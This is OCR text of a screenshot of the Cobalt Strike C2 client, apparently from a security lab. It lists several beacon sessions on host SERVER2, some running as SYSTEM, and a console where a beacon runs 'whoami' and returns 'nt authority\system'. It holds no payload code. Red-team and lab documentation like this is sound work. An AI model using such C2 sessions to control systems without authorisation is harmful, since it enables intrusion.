 Aggressor 我一直都在哭泣 2 2KB/s 19KB/s 10 KB/s 24 KB/s 100% A
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
10.226.0.108 http-ip rtadmin * SERVER2 Bid: 47081238 NT: 6.3 notepad.exe 2820 x86 512ms
10.226.0.108 http-ip rtadmin SERVER2 Bid: 1038871382 NT: 6.2 http.exe 4624 x64 315ms
10.226.0.108 http-ip rtadmin SERVER2 Bid: 868982676 NT: 6.2 http.exe 5040 x64 318ms
10.226.0.108 http-ip rtadmin * SERVER2 Bid: 1460899714 NT: 6.3 notepad.exe 6516 x64 200ms
10.226.0.108 http-ip rtadmin * SERVER2 Bid: 1641757024 NT: 6.2 http.exe 6680 x64 207ms
10.226.0.108 http-ip SYSTEM * SERVER2 Bid: 1770766802 NT: 6.3 rundll32.exe 7040 x64 10s
Event Log X Beacon 10.226.0.108@6680 X Files 10.226.0.108@6680 X Downloads X Beacon 10.226.0.108@6516 X Beacon 10.226.0.108@2820 X Beacon 10.226.0.108@7040 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 32 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
InBug实验室
SERVER2] SYSTEM */7040 (x64) Bid: 1770766802 NT: 6.3 last: 10s
beacon>